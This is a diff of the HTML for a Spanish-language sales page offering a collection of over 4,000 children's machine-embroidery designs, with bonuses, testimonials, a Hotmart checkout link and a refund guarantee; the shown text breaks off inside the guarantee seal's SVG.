-<style>.pcard{background:#fff;border:1px solid #E6DAEF;border-radius:22px;padding:18px}.pt{font-family:'Bricolage Grotesque',sans-serif;font-weight:800;font-size:19px;color:#3B2F46;margin-bottom:12px}.fx{display:flex;gap:10px;align-items:center;border-radius:14px;padding:12px 14px;font-weight:700;font-size:14px;line-height:1.25;overflow-wrap:anywhere}.fx+.fx{margin-top:8px}.fx i{flex:none;width:24px;height:24px;border-radius:50%;display:grid;place-items:center;color:#fff;font-style:normal;font-size:13px}.fx.bad{background:#FBEDED;color:#8A3A3A}.fx.bad i{background:#D64545}.fx.ok{background:#EAF5EE;color:#2E6B49}.fx.ok i{background:#3F9B6B}</style>
-
-<!-- EL KIT -->
-<section id="kit" class="bg-[#EFE4F6] pt-12 sm:pt-14 pb-6 sm:pb-8">
-  <div class="max-w-5xl mx-auto px-4 grid md:grid-cols-2 gap-8 items-center">
-    <img src="imagens/linhadoce/maquina-pendrive.webp" alt="Máquina de bordar con pendrive conectado, bordando una jirafita" loading="lazy" width="1024" height="768" class="rounded-3xl border border-[#E6DAEF] w-full">
+  <div class="absolute top-0 left-1/2 -translate-x-1/2 w-[620px] max-w-[160vw] h-[620px] bg-[#CCA6E7]/25 rounded-full blur-[120px] pointer-events-none"></div>
+  <div class="relative max-w-3xl mx-auto px-4 pt-6 pb-12 flex flex-col items-center text-center">
+    <h1 class="text-4xl sm:text-5xl md:text-6xl font-extrabold leading-[1.05] mb-5">Deja de perder pedidos: <span class="text-[#9A5AC8]">+4.000 matrices infantiles</span> listas para bordar <span class="text-[#9A5AC8]">hoy</span> en tu máquina.</h1>
+    <p class="text-base sm:text-lg max-w-xl leading-relaxed mb-8">Toalla, body, manta, bolsa con nombre, ajuar de bebé. Todo lo que te van a pedir, en una sola carpeta, por USD $9,90.</p>
+    <div class="w-full max-w-sm mb-8">
+      <div class="relative rounded-3xl bg-white border border-[#E6DAEF] p-3 shadow-2xl shadow-[#3B2F46]/20">
+        <picture><source type="image/avif" srcset="imagens/linhadoce/capa-puntada-dulce.avif"><img src="imagens/linhadoce/capa-puntada-dulce.webp" fetchpriority="high" alt="Colección Puntada Dulce, +4.000 matrices de bordado infantil" width="900" height="1198" class="rounded-2xl w-full h-auto"></picture>
+        <span class="absolute -bottom-3 -right-2 bg-[#5E9A74] text-white font-display font-extrabold text-sm px-4 py-2 rounded-2xl rotate-3 shadow-lg">PES · DST · JEF · XXX · EXP</span>
+      </div>
+    </div>
+    <a href="#card-oferta" class="cta-btn inline-block bg-[#9A5AC8] text-white font-extrabold text-base sm:text-lg uppercase px-10 py-4 rounded-full animate-pulse_btn mb-5">Quiero mis matrices</a>
+    <ul class="w-full max-w-xs text-left space-y-2.5 mt-1 mb-6">
+      <li class="flex items-center gap-3 font-semibold text-[#3B2F46]"><span class="chk" aria-hidden="true">✓</span>Bebé y Ajuar</li>
+      <li class="flex items-center gap-3 font-semibold text-[#3B2F46]"><span class="chk" aria-hidden="true">✓</span>Ositos y Animalitos</li>
+      <li class="flex items-center gap-3 font-semibold text-[#3B2F46]"><span class="chk" aria-hidden="true">✓</span>Princesas y Sirenas</li>
+      <li class="flex items-center gap-3 font-semibold text-[#3B2F46]"><span class="chk" aria-hidden="true">✓</span>Frases y Nombres</li>
+      <li class="flex items-center gap-3 font-semibold text-[#3B2F46]"><span class="chk" aria-hidden="true">✓</span>Safari y Dinosaurios</li>
+      <li class="flex items-center gap-3 font-semibold text-[#3B2F46]"><span class="chk" aria-hidden="true">✓</span>Fútbol y Personajes</li>
+    </ul>
+    <div class="flex flex-wrap justify-center gap-x-4 gap-y-1.5 text-xs sm:text-sm text-[#83768C]">
+      <span>⚡ Acceso inmediato</span><span>🔒 Pago seguro</span><span>🛡️ 7 días de garantía</span><span>🧸 Colección infantil</span>
+    </div>
+  </div>
+</section>
+
+<!-- LO QUE VAS A RECIBIR -->
+<section id="recibes" class="bg-[#F3EEF9] pt-12 sm:pt-14 pb-12 sm:pb-14">
+  <div class="max-w-5xl mx-auto px-4 text-center">
+    <h2 class="text-3xl sm:text-4xl font-extrabold mb-3">Mira un poco de lo que <span class="text-[#9A5AC8]">vas a recibir</span></h2>
+    <p class="text-[#83768C] mb-6">Así es la app donde recibes todos tus diseños:</p>
+    <!-- Video do app (placeholder: trocar pelo .mp4) -->
+    <div class="mx-auto mb-10 w-[250px] sm:w-[280px] rounded-[2.2rem] bg-[#3B2F46] p-2.5 shadow-2xl shadow-black/25">
+      <video id="video-app" class="block w-full h-auto rounded-[1.7rem] bg-white" src="videos/app-demo.mp4" poster="videos/app-demo-poster.webp" width="540" height="1102" autoplay muted loop playsinline preload="metadata" disablepictureinpicture disableremoteplayback aria-label="Video de la app Puntada Dulce"></video>
+    </div>
+    <div class="mt-2 space-y-4 marq-full"><div class="tmarq" id="tmr1"><div class="tmarq-track"><picture><source type="image/avif" srcset="imagens/muestras/m-01.avif"><img src="imagens/muestras/m-01.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-02.avif"><img src="imagens/muestras/m-02.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-03.avif"><img src="imagens/muestras/m-03.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-04.avif"><img src="imagens/muestras/m-04.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-05.avif"><img src="imagens/muestras/m-05.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-06.avif"><img src="imagens/muestras/m-06.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-07.avif"><img src="imagens/muestras/m-07.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-08.avif"><img src="imagens/muestras/m-08.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-09.avif"><img src="imagens/muestras/m-09.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-10.avif"><img src="imagens/muestras/m-10.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-11.avif"><img src="imagens/muestras/m-11.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-12.avif"><img src="imagens/muestras/m-12.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-01.avif"><img src="imagens/muestras/m-01.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-02.avif"><img src="imagens/muestras/m-02.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-03.avif"><img src="imagens/muestras/m-03.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-04.avif"><img src="imagens/muestras/m-04.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-05.avif"><img src="imagens/muestras/m-05.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-06.avif"><img src="imagens/muestras/m-06.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-07.avif"><img src="imagens/muestras/m-07.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-08.avif"><img src="imagens/muestras/m-08.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-09.avif"><img src="imagens/muestras/m-09.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-10.avif"><img src="imagens/muestras/m-10.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-11.avif"><img src="imagens/muestras/m-11.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-12.avif"><img src="imagens/muestras/m-12.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture></div></div><div class="tmarq" id="tmr2"><div class="tmarq-track"><picture><source type="image/avif" srcset="imagens/muestras/m-13.avif"><img src="imagens/muestras/m-13.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-14.avif"><img src="imagens/muestras/m-14.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-15.avif"><img src="imagens/muestras/m-15.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-16.avif"><img src="imagens/muestras/m-16.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-17.avif"><img src="imagens/muestras/m-17.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-18.avif"><img src="imagens/muestras/m-18.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-19.avif"><img src="imagens/muestras/m-19.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-20.avif"><img src="imagens/muestras/m-20.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-21.avif"><img src="imagens/muestras/m-21.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-22.avif"><img src="imagens/muestras/m-22.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-23.avif"><img src="imagens/muestras/m-23.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-24.avif"><img src="imagens/muestras/m-24.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-13.avif"><img src="imagens/muestras/m-13.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-14.avif"><img src="imagens/muestras/m-14.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-15.avif"><img src="imagens/muestras/m-15.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-16.avif"><img src="imagens/muestras/m-16.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-17.avif"><img src="imagens/muestras/m-17.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-18.avif"><img src="imagens/muestras/m-18.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-19.avif"><img src="imagens/muestras/m-19.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-20.avif"><img src="imagens/muestras/m-20.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-21.avif"><img src="imagens/muestras/m-21.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-22.avif"><img src="imagens/muestras/m-22.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-23.avif"><img src="imagens/muestras/m-23.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture><picture><source type="image/avif" srcset="imagens/muestras/m-24.avif"><img src="imagens/muestras/m-24.webp" width="480" height="640" loading="lazy" decoding="async" alt="Diseño de bordado infantil"></picture></div></div></div>
+    <p class="mt-8 text-lg max-w-2xl mx-auto"><b class="text-[#3B2F46]">¡Y mucho más!</b> Mantas, toallas, barrados, religiosos, profesiones y punto cruz: <b class="text-[#3B2F46]">+4.000 matrices</b> en PES, DST, JEF, XXX y EXP, listas para tu máquina.</p>
+    <a href="#card-oferta" class="cta-btn inline-block mt-6 bg-[#9A5AC8] text-white text-lg font-extrabold uppercase px-10 py-4 rounded-full shadow-lg shadow-[#9A5AC8]/30">Quiero bordar estos diseños</a>
+  </div>
+</section>
+
+<!-- TESTIMONIOS -->
+<section id="depoimentos" class="pt-12 sm:pt-14 pb-12 sm:pb-14">
+  <div class="max-w-3xl mx-auto px-4 text-center">
+    <h2 class="text-3xl sm:text-4xl font-extrabold">Nuestras clientas ya están creando piezas únicas con Puntada Dulce. <span class="text-[#9A5AC8]">Ahora te toca a ti.</span></h2>
+    <p class="mt-3 text-sm sm:text-base text-[#83768C]">Mensajes y comentarios reales de nuestras clientas.</p>
+  </div>
+  <div class="tmarq" id="tm1"><div class="tmarq-track"><picture><source type="image/avif" srcset="imagens/testimonios/t1.avif"><img src="imagens/testimonios/t1.webp" width="495" height="880" alt="Captura de WhatsApp de una clienta" loading="lazy" decoding="async"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t2.avif"><img src="imagens/testimonios/t2.webp" width="495" height="880" alt="Captura de WhatsApp de una clienta" loading="lazy" decoding="async"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t3.avif"><img src="imagens/testimonios/t3.webp" width="495" height="880" alt="Captura de WhatsApp de una clienta" loading="lazy" decoding="async"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t4.avif"><img src="imagens/testimonios/t4.webp" width="495" height="880" alt="Captura de WhatsApp de una clienta" loading="lazy" decoding="async"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t5.avif"><img src="imagens/testimonios/t5.webp" width="495" height="880" alt="Captura de WhatsApp de una clienta" loading="lazy" decoding="async"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t6.avif"><img src="imagens/testimonios/t6.webp" width="495" height="880" alt="Captura de WhatsApp de una clienta" loading="lazy" decoding="async"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t7.avif"><img src="imagens/testimonios/t7.webp" width="495" height="880" alt="Captura de WhatsApp de una clienta" loading="lazy" decoding="async"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t1.avif"><img src="imagens/testimonios/t1.webp" width="495" height="880" alt="" aria-hidden="true" loading="lazy" decoding="async"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t2.avif"><img src="imagens/testimonios/t2.webp" width="495" height="880" alt="" aria-hidden="true" loading="lazy" decoding="async"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t3.avif"><img src="imagens/testimonios/t3.webp" width="495" height="880" alt="" aria-hidden="true" loading="lazy" decoding="async"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t4.avif"><img src="imagens/testimonios/t4.webp" width="495" height="880" alt="" aria-hidden="true" loading="lazy" decoding="async"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t5.avif"><img src="imagens/testimonios/t5.webp" width="495" height="880" alt="" aria-hidden="true" loading="lazy" decoding="async"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t6.avif"><img src="imagens/testimonios/t6.webp" width="495" height="880" alt="" aria-hidden="true" loading="lazy" decoding="async"></picture><picture><source type="image/avif" srcset="imagens/testimonios/t7.avif"><img src="imagens/testimonios/t7.webp" width="495" height="880" alt="" aria-hidden="true" loading="lazy" decoding="async"></picture></div></div>
+  <div class="text-center px-4 mt-8"><a href="#card-oferta" class="cta-btn inline-block bg-[#9A5AC8] text-white font-extrabold uppercase px-10 py-4 rounded-full animate-pulse_btn">Quiero empezar hoy</a></div>
+</section>
+
+<!-- BONOS -->
+<section id="bonus" class="bg-[#F3EEF9] pt-12 sm:pt-14 pb-12 sm:pb-14">
+  <div class="max-w-4xl mx-auto px-4">
+    <div class="text-center mb-8">
+      <span class="inline-block bg-[#5E9A74] text-white text-xs font-bold uppercase tracking-wider px-4 py-1.5 rounded-full mb-4">Bonos exclusivos</span>
+      <h2 class="text-3xl sm:text-4xl font-extrabold">Además de las +4.000 matrices, te llevas estos <span class="text-[#5E9A74]">bonos exclusivos</span>:</h2>
+    </div>
+    <div class="grid sm:grid-cols-3 gap-5">
+      <article class="bono"><div class="relative"><img src="imagens/linhadoce/bonus-nomes.webp" alt="Toallas con nombres bordados" loading="lazy" width="1024" height="768" class="w-full aspect-[4/3] object-cover"><span class="bono-tag">Gratis hoy</span></div><div class="p-5"><h3 class="text-xl font-extrabold leading-tight">Bono 1: Kit Nombres Listos</h3><p class="text-sm text-[#83768C] mt-1.5"><b class="text-[#3B2F46]">600 nombres</b> listos, redondos y cursivos.</p><p class="mt-3 font-bold"><s class="text-[#9A5AC8]">Antes US$ 12</s> <span class="text-[#5E9A74]">¡Hoy GRATIS!</span></p></div></article>
+      <article class="bono"><div class="relative"><img src="imagens/linhadoce/bonus-surpresa.webp" alt="Caja de regalo con bordados" loading="lazy" width="1024" height="768" class="w-full aspect-[4/3] object-cover"><span class="bono-tag">Gratis hoy</span></div><div class="p-5"><h3 class="text-xl font-extrabold leading-tight">Bono 2: Kit Sorpresa</h3><p class="text-sm text-[#83768C] mt-1.5"><b class="text-[#3B2F46]">395 matrices</b> extra de regalo.</p><p class="mt-3 font-bold"><s class="text-[#9A5AC8]">Antes US$ 18</s> <span class="text-[#5E9A74]">¡Hoy GRATIS!</span></p></div></article>
+      <article class="bono"><div class="relative"><picture><source type="image/avif" srcset="imagens/linhadoce/guia-matriz-es.avif"><img src="imagens/linhadoce/guia-matriz-es.webp" alt="Guía Abre tu Primera Matriz" loading="lazy" width="720" height="960" class="w-full aspect-[4/3] object-contain bg-[#F4F0F8]"></picture><span class="bono-tag">Gratis hoy</span></div><div class="p-5"><h3 class="text-xl font-extrabold leading-tight">Bono 3: Guía Abre tu Primera Matriz</h3><p class="text-sm text-[#83768C] mt-1.5">De la descarga al pendrive, <b class="text-[#3B2F46]">por marca de máquina</b>.</p><p class="mt-3 font-bold"><s class="text-[#9A5AC8]">Antes US$ 7</s> <span class="text-[#5E9A74]">¡Hoy GRATIS!</span></p></div></article>
+    </div>
+  </div>
+</section>
+
+<!-- QUEBRA DE OBJECIÓN -->
+<section id="objeciones" class="bg-[#F6EFFB] pt-12 sm:pt-14 pb-12 sm:pb-14">
+  <div class="max-w-2xl mx-auto px-4">
+    <div class="text-center mb-8">
+      <span class="inline-block bg-[#9A5AC8] text-white text-xs font-bold uppercase tracking-wider px-4 py-1.5 rounded-full mb-4">Antes de decidir</span>
+      <h2 class="text-3xl sm:text-4xl font-extrabold">Sé lo que estás pensando… <span class="text-[#9A5AC8]">y te respondo ahora.</span></h2>
+    </div>
+    <div class="space-y-4">
+      <div class="bg-white rounded-2xl p-5 shadow-sm border-l-4 border-[#9A5AC8]">
+        <p class="text-lg font-extrabold leading-snug">“¿Y si no funciona en mi máquina?”</p>
+        <p class="mt-2 text-[#83768C] leading-relaxed"><b class="text-[#5E9A74]">✓</b> Vienen en <b class="text-[#3B2F46]">PES, DST, JEF, XXX y EXP</b>, cada formato en su carpeta. En la app hay una tabla que te dice cuál es el de tu marca, y la Guía Abre tu Primera Matriz te lleva paso a paso hasta el pendrive.</p>
+      </div>
+      <div class="bg-white rounded-2xl p-5 shadow-sm border-l-4 border-[#9A5AC8]">
+        <p class="text-lg font-extrabold leading-snug">“Nunca vendí un bordado.”</p>
+        <p class="mt-2 text-[#83768C] leading-relaxed"><b class="text-[#5E9A74]">✓</b> No necesitas experiencia. Los diseños ya están listos: eliges, pasas al pendrive y bordas. Son perfectos incluso para quienes recién empiezan.</p>
+      </div>
+      <div class="bg-white rounded-2xl p-5 shadow-sm border-l-4 border-[#9A5AC8]">
+        <p class="text-lg font-extrabold leading-snug">“No tengo tiempo para buscar diseños.”</p>
+        <p class="mt-2 text-[#83768C] leading-relaxed"><b class="text-[#5E9A74]">✓</b> Justamente por eso: son <b class="text-[#3B2F46]">+4.000 matrices en un solo lugar</b>, organizadas por categoría y listas para descargar. Se acabó pasar horas buscando en internet mientras el pedido se va con otra.</p>
+      </div>
+      <div class="bg-white rounded-2xl p-5 shadow-sm border-l-4 border-[#9A5AC8]">
+        <p class="text-lg font-extrabold leading-snug">“US$ 9,90… ¿no es demasiado barato para ser bueno?”</p>
+        <p class="mt-2 text-[#83768C] leading-relaxed"><b class="text-[#5E9A74]">✓</b> Es barato porque es digital: no hay stock ni envío. Y si no te gusta, tienes <b class="text-[#3B2F46]">7 días de garantía</b>: pides el reembolso en Hotmart y te devuelven el 100%. El riesgo es todo nuestro.</p>
+      </div>
+      <div class="bg-white rounded-2xl p-5 shadow-sm border-l-4 border-[#9A5AC8]">
+        <p class="text-lg font-extrabold leading-snug">“¿Vale la pena para alguien que recién empieza?”</p>
+        <p class="mt-2 text-[#83768C] leading-relaxed"><b class="text-[#5E9A74]">✓</b> Sí. El acceso llega a tu correo apenas se confirma el pago y puedes bordar tu primera pieza <b class="text-[#3B2F46]">hoy mismo</b>. Empieza por lo que más te piden y crece desde ahí.</p>
+      </div>
+    </div>
+    <p class="text-center text-xl font-extrabold mt-8">Ninguna de estas dudas vale más que <span class="text-[#9A5AC8]">los pedidos que vas a perder.</span></p>
+  </div>
+</section>
+
+<!-- OFERTA + ANCORAGEM -->
+<section id="oferta" class="pt-12 sm:pt-14 pb-12 sm:pb-14">
+  <div class="max-w-xl mx-auto px-4">
+    <div class="text-center mb-10">
+      <span class="inline-block bg-[#9A5AC8] text-white text-xs font-bold uppercase tracking-wider px-5 py-1.5 rounded-full mb-4">Oferta especial</span>
+      <h2 class="text-3xl sm:text-4xl font-extrabold mb-4">Llévate todo hoy por menos de <span class="text-[#9A5AC8]">US$ 10</span></h2>
+      <p class="text-lg leading-relaxed text-[#3B2F46]">Todas las +4.000 matrices + los 3 bonos, comprados por separado, costarían <s class="text-[#9A5AC8] font-bold">US$ 82</s>, pero hoy te llevas todo junto por:</p>
+      <p class="mt-2 text-sm text-[#83768C]">Pago único, sin mensualidad, acceso inmediato en la app.</p>
+    </div>
+
+    <div id="card-oferta" class="relative scroll-mt-8 bg-white rounded-3xl border-[3px] border-[#5E9A74] px-5 py-7 sm:p-8 shadow-xl shadow-[#5E9A74]/10">
+      <span class="absolute -top-3.5 left-1/2 -translate-x-1/2 bg-[#5E9A74] text-white text-xs font-bold uppercase tracking-wider px-5 py-1.5 rounded-full whitespace-nowrap">Todo incluido</span>
+      <picture><source type="image/avif" srcset="imagens/linhadoce/capa-puntada-dulce.avif"><img src="imagens/linhadoce/capa-puntada-dulce.webp" alt="Portada de la colección Puntada Dulce" width="900" height="1198" loading="lazy" decoding="async" class="block w-40 sm:w-44 h-auto mx-auto mt-3 rounded-2xl shadow-lg shadow-[#3B2F46]/20"></picture>
+      <h3 class="text-xl font-extrabold text-center mt-5">Colección Completa + 3 Bonos</h3>
+      <p class="text-[#83768C] text-sm text-center mb-2">Todo lo que necesitas para empezar a bordar.</p>
+      <p class="text-[#5E9A74] text-sm font-semibold text-center mb-4">Pago único, sin mensualidad · Acceso inmediato en la app, aunque recién empieces.</p>
+      <ul class="text-left">
+        <li class="plano-item"><span class="ok">✓</span><span class="flex-1"><b class="text-[#3B2F46]">+4.000 matrices infantiles</b></span><s class="text-[#83768C] whitespace-nowrap">US$ 45</s></li>
+        <li class="plano-item"><span class="ok">✓</span><span class="flex-1">Compatible con PES, DST, JEF, XXX y EXP, una carpeta por formato</span></li>
+        <li class="plano-item"><span class="ok">✓</span><span class="flex-1"><b class="text-[#3B2F46]">Kit Nombres Listos (600 nombres)</b></span><span class="whitespace-nowrap text-right"><s class="text-[#83768C]">US$ 12</s><br><b class="text-[#5E9A74] text-xs uppercase">gratis</b></span></li>
+        <li class="plano-item"><span class="ok">✓</span><span class="flex-1"><b class="text-[#3B2F46]">Kit Sorpresa (395 matrices)</b></span><span class="whitespace-nowrap text-right"><s class="text-[#83768C]">US$ 18</s><br><b class="text-[#5E9A74] text-xs uppercase">gratis</b></span></li>
+        <li class="plano-item"><span class="ok">✓</span><span class="flex-1"><b class="text-[#3B2F46]">Guía Abre tu Primera Matriz</b></span><span class="whitespace-nowrap text-right"><s class="text-[#83768C]">US$ 7</s><br><b class="text-[#5E9A74] text-xs uppercase">gratis</b></span></li>
+      </ul>
+
+      <div class="border-t border-dashed border-[#E6DAEF] my-6"></div>
+
+      <div class="text-center">
+        <p class="text-[#83768C] text-lg"><s>Antes US$ 82</s></p>
+        <p class="text-[#9A5AC8] text-xs font-extrabold uppercase tracking-wider mt-1">Precio especial</p>
+        <p class="font-display font-extrabold text-[#6B3FA0] leading-none mt-2"><span class="text-6xl sm:text-7xl">USD $9</span><span class="text-3xl sm:text-4xl">,90</span></p>
+        <p class="text-sm text-[#83768C] mt-3">Pago único · Sin mensualidad · La colección es tuya.</p>
+      </div>
+
+      <p class="mt-5 text-center text-[#6B3FA0] text-base sm:text-lg font-extrabold uppercase tracking-wider">✓ Pagas en tu moneda local</p>
+
+      <a href="https://pay.hotmart.com/W108542308Y?checkoutMode=10" target="_blank" rel="noopener" class="cta-btn block mt-6 bg-[#9A5AC8] text-white text-lg sm:text-xl font-extrabold uppercase text-center py-4 rounded-2xl shadow-lg shadow-[#9A5AC8]/30 animate-pulse_btn">Quiero Acceso Ahora</a>
+      <div class="flex flex-wrap justify-center items-center gap-x-2 gap-y-1 text-xs text-[#83768C] mt-4">
+        <span>🔒 Compra segura</span><span aria-hidden="true">•</span><span>⚡ Acceso inmediato</span><span aria-hidden="true">•</span><span>🛡️ 7 días de garantía</span>
+      </div>
+      <p class="text-center text-sm text-[#6B3FA0] mt-3">✉️ Recibes el acceso al instante en tu correo electrónico</p>
+    </div>
+
+    <div class="mt-6 flex gap-4 items-center rounded-2xl border border-dashed border-[#9A5AC8]/40 bg-[#F6F0FB] p-4 sm:p-5">
+      <span class="flex-none w-14 h-14 rounded-full bg-[#9A5AC8]/10 grid place-items-center text-[#6B3FA0]">
+        <svg class="w-8 h-8" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round" aria-hidden="true"><circle cx="12" cy="12" r="9.5"/><path d="M2.5 12h19"/><path d="M12 2.5c2.6 2.6 3.9 5.8 3.9 9.5s-1.3 6.9-3.9 9.5c-2.6-2.6-3.9-5.8-3.9-9.5S9.4 5.1 12 2.5z"/></svg>
+      </span>
+      <div>
+        <p class="font-display text-xl sm:text-2xl font-extrabold uppercase text-[#6B3FA0] leading-tight">Pagas en tu moneda local</p>
+        <p class="text-sm mt-1">Hotmart convierte el valor automáticamente: <b class="text-[#3B2F46]">peso mexicano, peso colombiano, peso argentino, sol, real</b> y más.</p>
+        <p class="text-sm mt-2 font-extrabold text-[#6B3FA0]">👉 Haz clic en el botón de arriba para ver el precio exacto en tu moneda.</p>
+      </div>
+    </div>
+    <p class="text-center text-[#83768C] text-xs mt-6">Pago procesado por Hotmart · Acceso inmediato · 7 días de garantía</p>
+  </div>
+</section>
+
+<!-- GARANTÍA -->
+<section class="bg-[#F3EEF9] pt-12 sm:pt-14 pb-12 sm:pb-14">
+  <div class="max-w-3xl mx-auto px-4 flex flex-col sm:flex-row items-center gap-8 text-center sm:text-left">
+    <svg class="flex-none w-48 h-48 drop-shadow-[0_12px_18px_rgba(107,63,160,.28)]" viewBox="0 0 200 200" role="img" aria-label="Garantía de 7 días: 100% de reembolso">
+      <defs>
+        <linearGradient id="selo-oro" x1="0" y1="0" x2="1" y2="1"><stop offset="0" stop-color="#E7C9F2"/><stop offset=".5" stop-color="#B98AD6"/><stop offset="1" stop-color="#7A3FA8"/></linearGradient>
+        <radialGradient id="selo-rubi" cx=".5" cy=".38" r=".7"><stop offset="0" stop-color="#A86AD0"/><stop offset="1" stop-color="#5B2E86"/></radialGradient>
+      </defs>
+      <circle cx="100" cy="100" r="88" fill="url(#selo-oro)"/>
+      <circle cx="100" cy="100" r="80" fill="url(#selo-rubi)"/>
+      <circle cx="100" cy="100" r="74" fill="none" stroke="#EADcF5" stroke-width="1.6" stroke-dasharray="5 4"/>
+      <text x="100" y="78" text-anchor="middle" font-family="Bricolage Grotesque, sans-serif" font-weight="800" font-size="14" letter-spacing="4" fill="#F0E0FA">GARANTÍA</text>
